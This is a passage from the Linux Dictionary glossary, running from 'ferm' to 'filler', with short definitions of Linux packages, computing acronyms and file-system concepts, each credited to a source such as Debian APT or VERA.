#### *ferm*

maintain and setup complicated firewall rules ferm allows one to reduce the tedious task of carefully inserting rules and chains by a large factor, thus enabling the firewall administrator to spend more

time on developing good rules then the proper implementation of the rule. ferm supports ipchains firewalls, ipfwadm rules and iptables firewalls. Changing to another system will be very easy, and ferm will help in the process. ferm compiles ready to go firewall−rules from a structured rule− setup. These rules will be executed by the preferred kernel interface, such as ipchains(8) and iptables(8). ferm will also add in modularizing firewalls, because it creates the possibility to split up the firewall into several different files, which can be reloaded at will, so you can dynamically adjust your rules. ferm, pronounced "firm", stands for "For Easy Rule Making". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FESI*

Federacion Espanola de Sociedades de Informatica (org., Spain) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *festival*

speech synthesis system Festival is a general multi−lingual speech synthesis system. It offers a full text to speech system with various APIs, as well an environment for development and research of speech synthesis techniques. It includes a Scheme−based command interpreter. Besides research into speech synthesis, festival is useful as a stand−alone speech synthesis program. It is capable of producing clearly understandable speech from text. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FET*

Field Effect Transistor From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fetchmail*

Fetchmail is a remote mail retrieval and forwarding utility intended for use over on−demand TCP/IP links, like SLIP or PPP connections. Fetchmail supports every remote−mail protocol currently in use on the Internet (POP2, POP3, RPOP, APOP, KPOP, all IMAPs, ESMTP ETRN, IPv6,and IPSEC) for retrieval. Then Fetchmail forwards the mail through SMTP so you can read it through your favorite mail client. Install fetchmail if you need to retrieve mail over SLIP or PPP connections. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fetchmail*

POP3, APOP, IMAP mail gatherer/forwarder (crypto−crippled binary) fetchmail is a free, full−featured, robust, and well−documented remote mail retrieval and forwarding utility intended to be used over on−demand TCP/IP links (such as SLIP or PPP connections). It retrieves mail from remote mail servers and forwards it to your local (client) machine's delivery system, so it can then be read by normal mail user agents such as mutt, elm, pine, (x)emacs/gnus, or mailx. The fetchmailconf package includes an interactive GUI configurator suitable for end−users. Kerberos IV & V, RPA, OPIE and GSSAPI support are available if the package is recompiled. SSL is provided by the fetchmail−ssl package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FF*

Form(ular) Feed From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FFAPI*

*FFC*

File Format API (MS, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## Fully Formed Character [printer] From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *FFDC*

First Failure Data Capture From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FFDT*

FDDI Full Duplexing Technology (FDDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ffingerd*





#### *Fidonet*

A set of data exchange standards and procedures that permit privately operated copmuter bulletin board systems (BBSs) to exchange data, files, and electronic mail internationally, using the world telephone syste. At an agreed−on time when telephone rates are low, subscribing BBSs send e−mail messages and files to a regional host, which in turn distributes them to other bulletin boards. Responses, or echoes eventually find their way back to the host bulletin board. A popular Fidonet

feature is EchoMail, a set of moderated conferences that cover a variety of popular subjects, such as Star Trek, model aircraft, and political issues. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *field*

In text−processing, a segment of a line of text that may be named and processed by a program. The sort program can use fields when it sorts lines in a file. In Linux, fields are usually separated by spaces or tab. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *field separator*

A character, also called a delimiter, that is used to separate one field from another. The default field separator for many programs, such as sort, is a blank space (or a tab). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIF*

Fractal Interchange Format From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIFF*

Forum Informatikerinnen Fuer den Frieden (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FIFO*

First In First Out (CPU) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fifteenapplet*

fifteen pieces puzzle for KDE An applet for the KDE panel that lets you play the Fifteen Pieces sliding block puzzle. You have to order 15 pieces in a 4x4 square by moving them around. This package is part of the official KDE toys module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIG*

Forth Interest Group (org., Forth) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *figlet*

Frank, Ian & Glenn's Letters Figlet is a program that creates large characters out of ordinary screen characters. It can create characters in many different styles and can kern and "smush" these characters together in various ways. Figlet output is generally reminiscent of the sort of "signatures" many people like to put at the end of e−mail and Usenet messages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIGLET*

Frank, Ian and Glenn's LETters (ASCII, fonts) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *figurine*

an X11 vector graphics drawing program figurine is an X drawing program that is compatible with the xfig application. figurine is intended to be easier to use than xfig, while providing a similar set of features. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *File*

A document or other collection of information stored on a disk and identified as a unit by a unique name. When you save a file, the disk may scatter the data among dozens or even hundreds of noncontiguous clusters. The file allocation table (FAT) is an index of the order in which those clusters are linked to equal a file. To the user, however files appear as units on disk directories and are retreived and copied as units. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file*

A piece of data stored as a single addressable object on a file system. Files can be executable, text or binary−based, and can also represent computer system hardware to be controlled by the operating system. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file*

Determines file type using "magic" numbers File tests each argument in an attempt to classify it. There are three sets of tests, performed in this order: filesystem tests, magic number tests, and language tests. The first test that succeeds causes the file type to be printed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FILE*

Free Internet Lexicon and Encyclopedia (WWW, DICT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *file*

The file command is used to identify a file according to the type of data it contains. File can identify many different file types, including ELF binaries, system libraries, RPM packages, and different graphics formats. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file*

The file command is used to identify a particular file according to thetype of data contained by the file. File can identify many different file types, including ELF binaries, system libraries, RPM packages, and different graphics formats. You should install the file package, since the file command is such a useful utility. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *file allocation table (FAT)*

A special file located in sector 0 on a disk that contains information about the sizes and locations of files stored on a disk. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *File attribute*

A hidden code, stored with a file's directory, that contains the file's read−only or archive status and whether the file is a system, hidden, or directory archive. See archive attribute, hidden file, loacked file, and read−only attribute. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *File compression utility*

A utility program, such as PKZIP, StuffIt or DriveSpace, that compresses and decompresses infrequently used files so that they take up to 40 to 90 percent less rooom on a hard disk. You use another utilit to decompress a file. Specialty file compression utilities that compress only certain types of files, such as downloadable font files, are also available. These programs usually load a special driver that remains in memory to decompress and recompress the files as needed. See archive, bulletin board system (BBSs), and compressed file. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *File conversion utility*

A utility program that converts text or graphoics files created with one program to the file format used by another program. The best application programs now include a conversion utility that can handle a dozen or more file formats. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *file extension*

In filenames, the group of letters after the period is called the file extension.From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *File format*

The patterns and standards that a program uses to store data on disk. Few programs store data in ASCII format. Most use a proprietry file format that other programs cannot read, ensuring that customers continue to use the company's progam and enabling the progammers to include special features that standard formats might not allow. See file conversion utilitu and native file format. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *File fragmentattion*

The allocation of a file in noncontiguoug sectors on a floppy or hard disk. Fragmentation occues because of multiple file delections and write operations. File gramentattion can seriously reduce disk efficiency, because a disk drive's rad/write head must travel longer distances to retreive a file that's scattered all over the disk. Defragmenting can improve disk efficiency by as much as 50 percent by rewriting files so that they are placed in contiguous clusters. See defragmentation. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *File Locking*

Often, one would like a process to have exclusive access to a file. By this we mean that only one process can access the file at any one time. Consider a mail folder: if two processes were to write to the folder simultaneously, it could become corrupted. We also sometimes want to ensure that a program can never be run twice at the same time; this insurance is another use for ``locking.'' In the case of a mail folder, if the file is being written to, then no other process should try read it or write to it: and we would like to create a write lock on the file. However if the file is being read from, no other process should try to write to it: and we would like to create a read lock on the file. Write locks are sometimes called exclusive locks; read locks are sometimes called shared locks. Often, exclusive locks are preferred for simplicity. Locking can be implemented by simply creating a temporary file to indicate to other processes to wait before trying some kind of access. UNIX also has some more sophisticated builtin functions. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *File locking*

On a network, a method of concurrency control that ensures the integrity of data. File locking prevents moe than one user from accessing and altering a file at the same time. See Local Area Network (LAN). From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *File Manager*

software that allows you to select, copy, move, and open files and directories in a graphical environment. From Linux Guide @FirstLinux Examples of file managers on Linux include konqueror for KDE and mc (Midnight Commander). The Windows equivalent would be Windows Explorer. From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file name*

The name given to a file to distinguish one piece of data from others. Modern operating systems such as Red Hat Linux allow long and descriptive file names with few restrictions (for example, all alphanumeric characters and spaces are allowed). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *File Ownerships*

Each file on a system is owned by a particular user and also owned by a particular group. When you run ls −al, you can see the user that owns the file in the third column and the group that owns the file in the fourth column (these will often be identical, indicating that the file's group is a group to which only the user belongs). To change the ownership of the file, simply use the chown, change ownerships, command as follows. chown <user>[:<group>] <filename> From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file server*

A process that provides access to a file from remote devices. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *File server*

In a Local Area Network (LAN), a computer that stoes on its hard disk the application programs and data files for all workstations in the network. In a peer−to−peer network, all workstations act as file servers, because each workstattion can provide files to other workstations. In the more common client/server architecure, a single, high−powered machine with a huge hard disk is set aside to functino as the file server for all the workstations (clients) in the network. See Network Operating System (NOS). From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *File System*

A set of programs that tells an operating system how to access and interpret the contents of a disk or tape drive, or other storage medium. Common file systems include: FAT and FAT−32 (DOS/Windows), HPFS (OS/2), NFS, NTFS (Windows NT/2000), and others. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file system*

The method in which an operating system organizes and manages files. Red Hat Linux uses a hierarchical file system in which files are stored in directories and subdirectories. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file system*

the physical or logical device that holds a collection of files and directories. This might be a hard disk drive or a partition on a disk drive. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*File Transfer Protocol (FTP)*

A protocol used for transferring files between machines on networks such as LANs and the Internet. In a typical FTP session, a client logs onto an FTP server, views directory listings, and downloads files from the server. FTP sessions can either be anonymous or require authentication for access. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file type*

A description of the function of a file. These types include ordinary files, directories, and special files, which represent devices in the system. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file−kanji*

kanji code checker This package contains file2. File2 tests each argument in an attempt to classify it to JIS, EUC, SJIS, ascii and UNKNOWN. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file−rc*

Alternative boot mechanism using a single configuration file This package provides an alternative mechanism to boot the system, to shut it down and to change runlevels. The /etc/rc?.d/\* links will be converted into one single configuration file /etc/runlevel.conf instead, which is easier to administrate than symlinks, and is also more flexible. The package will automatically convert your existing symlinks into the file method on installation, and convert the file back into symlinks on removal. Both mechanisms are compatible through /etc/init.d/rc, /etc/init.d/rcS, /usr/sbin/update−rc.d, and /usr/sbin/invoke−rc.d scripts. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file−roller*

File Roller is an archive manager for the GNOME environment. This means that you can : create and modify archives; view the content of an archive; view afile contained in the archive; extract files from the archive. File Roller is only a front−end (a graphical interface) to archiving programs like tar and zip. The supported file types are : Tar archives uncompressed (.tar) or compressed with gzip (.tar.gz , .tgz), bzip (.tar.bz , .tbz), bzip2 (.tar.bz2 , .tbz2), compress (.tar.Z , .taz), lzop (.tar.lzo , .tzo), Zip archives (.zip), Jar archives (.jar , .ear , .war), Lha archives (.lzh), Rar archives (.rar), Single files compressed with gzip, bzip, bzip2, compress, lzop From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *file−types−capplet*

allows you to configure how files of various types should be handled. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *filemenu−applet*

A directory navigation GNOME applet. File Menu Applet is a small GNOME panel application which creates a file manager. File Menu Applet is not designed to replace your existing file manager, but instead work with it. It supports standard drag and drop, GNOME file types, and Nautilus icons. One may use it for small tasks such a easily attaching files to emails in Evolution or Sylpheed by

dragging them out of File Menu Applet into the composer window. It's also excellent for selecting songs to play from your MP3 or OGG collection. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Filename*

A unique name assigned to a file when the file is written on a disk. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *filerunner*

X−Based FTP program & file manager FileRunner is an X−Based FTP program. It gives you a windowed view of files on your local system and a remote system. It allows transferring multiple files at once, tagging of files, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Files*

Common to every computer system invented is the file. A file holds a single contiguous block of data. Any kind of data can be stored in a file, and there is no data that cannot be stored in a file. Furthermore, there is no kind of data that is stored anywhere else except in files. A file holds data of the same type, for instance, a single picture will be stored in one file. During production, this book had each chapter stored in a file. It is uncommon for different types of data (say, text and pictures) to be stored together in the same file because it is inconvenient. A computer will typically contain about 10,000 files that have a great many purposes. Each file will have its own name. The file name on a LINUX or UNIX machine can be up to 256 characters long. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *filesystem*

The methods and data structures that an operating system uses to keep track of files on a disk or partition; the way the files are organized on the disk. Also used to describe a partition or disk that is used to store the files or the type of the filesystem. From Linux Administrator's Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *filetraq*

Small utility to keep track of changes in config files. FileTraq is just a shell script that reads a list of files to watch, runs diff against each file and its backup, and reports any discrepancies, along with keeping a dated backup of the original. It's designed to be run as a cron job. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fileutils*

GNU file management utilities This package contains the essential system utilities to manipulate files on your system. Included in this package are commands to change the permissions on files, list the files in a directory, create new directories, and list free disk space, among other things. The specific utilities included are: chgrp chmod chown cp dd df dir dircolors du install ln ls mkdir mkfifo mknod mv rm rmdir shred touch vdir sync. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fileutils*

The fileutils package includes a number of GNU versions of common andpopular file management utilities. Fileutils includes the following tools: chgrp (changes a file's group ownership), chown (changes a file's ownership), chmod (changes a file's permissions), cp (copies files), dd (copies and converts files), df (shows a filesystem's diskusage), dir (gives a brief directory listing), dircolors (the setup program for the color version of the ls command), du (shows disk usage), install (copies files and sets permissions), ln (creates file links), ls (lists directory contents), mkdir (creates directories),mkfifo (creates FIFOs or named pipes), mknod (creates special files),mv (renames files), rm (removes/deletes files), rmdir (removes empty directories), sync (synchronizes memory and disk), touch (changes file timestamps), and vdir (provides long directory listings). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *filler*

Simple game in Java Filler is a simple two−player game written in java. The object of the game is to conquer more area of the playing board than your opponent. This game requires a java 2 runtime environment. Try www.blackdown.de or java.sun.com From Debian 3.0r0 APT

